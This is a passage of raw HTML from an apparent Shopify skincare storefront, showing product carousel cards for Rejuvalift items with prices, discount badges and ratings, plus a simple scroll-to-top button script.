        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 85.66176470588236%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 85.66176470588236%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691 1088w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/products/7_bd608a84-b155-4acc-9c24-10a629b58eba.jpg?v=1654279691&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rejuvalift Advanced Tightening and Lifting Formula - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1088"
                height="932"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7499867717801-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691 1088w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/products/2_78836745-fd12-46b9-ab1d-3aa0caaed68d.jpg?v=1654279691&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1088"
                  height="932"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bogo-rejuvalift-luxe-box-bogo"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7499867717801"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7499867717801 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7499867717801"
              >
                BOGO Rejuvalift® Luxe Box BOGO
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7499867717801"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 64%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7499867717801"
            
          >
            <a
              href="/products/bogo-rejuvalift-luxe-box-bogo"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7499867717801"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7499867717801 Badge-template--18226288165033__featured_collection_jfEhBK-7499867717801"
            >
              BOGO Rejuvalift® Luxe Box BOGO
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $98.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $98.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $276.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18226288165033__featured_collection_jfEhBK-7499867717801"
              class="badge badge--bottom-left color-accent-2"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.650390625%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.650390625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724 2048w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/products/temp_tUajUWg.png?v=1684427724&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dr. Marta&#39;s Essentials Skincare Kit With Coaching Course - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="1365"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7746659942569-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724 1080w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/products/temp_68MdVJL.png?v=1684427724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dr-martas-essential-skincare-kit"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7746659942569"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7746659942569 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7746659942569"
              >
                Dr. Marta&#39;s Essentials Skincare Kit With Coaching Course
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7746659942569"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 69%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7746659942569"
            
          >
            <a
              href="/products/dr-martas-essential-skincare-kit"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7746659942569"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7746659942569 Badge-template--18226288165033__featured_collection_jfEhBK-7746659942569"
            >
              Dr. Marta&#39;s Essentials Skincare Kit With Coaching Course
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.7 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.7 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(134)</span>
                <span class="visually-hidden">134
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $148.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18226288165033__featured_collection_jfEhBK-7746659942569"
              class="badge badge--bottom-left color-accent-2"
            >
              69%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 85.66176470588236%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 85.66176470588236%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688 1088w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/products/1_8b29c246-ae7e-4ba0-a5db-6c465d1c923b.jpg?v=1653427688&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rejuvalift Advanced Tightening and Lifting Formula - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1088"
                height="932"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7492559601833-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688 1088w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/products/2_de3375f1-4ea4-414c-a92a-df9d99ac8c69.jpg?v=1653427688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1088"
                  height="932"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rejuvalift-luxe-box-subscription-40-off"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7492559601833"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7492559601833 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7492559601833"
              >
                Rejuvalift Luxe Box Subscription 40% OFF
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7492559601833"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7492559601833"
            
          >
            <a
              href="/products/rejuvalift-luxe-box-subscription-40-off"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7492559601833"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7492559601833 Badge-template--18226288165033__featured_collection_jfEhBK-7492559601833"
            >
              Rejuvalift Luxe Box Subscription 40% OFF
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $98.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $98.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $138.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18226288165033__featured_collection_jfEhBK-7492559601833"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.68539325842696%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.68539325842696%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365 1780w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1780"
                height="1187"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7755989549225-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108 2508w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2508"
                  height="1672"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rejuvalift-4d-super-hydrating-serum-special-offer"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7755989549225"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7755989549225 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7755989549225"
              >
                Rejuvalift 4D Super Hydrating Serum Special Offer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7755989549225"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7755989549225"
            
          >
            <a
              href="/products/rejuvalift-4d-super-hydrating-serum-special-offer"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7755989549225"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7755989549225 Badge-template--18226288165033__featured_collection_jfEhBK-7755989549225"
            >
              Rejuvalift 4D Super Hydrating Serum Special Offer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.7 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.7 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $69.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $69.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $89.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18226288165033__featured_collection_jfEhBK-7755989549225"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--18226288165033__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18211824205993__section_divider_cFnyRp" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18211824205993__section_divider_cFnyRp {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18211824205993__section_divider_cFnyRp-top-padding {
    height: 0px;
  }
  .section-sections--18211824205993__section_divider_cFnyRp-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18211824205993__section_divider_cFnyRp-top-padding {
      height: 0px;
    }
    .section-sections--18211824205993__section_divider_cFnyRp-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18211824205993__section_divider_cFnyRp.color-custom {
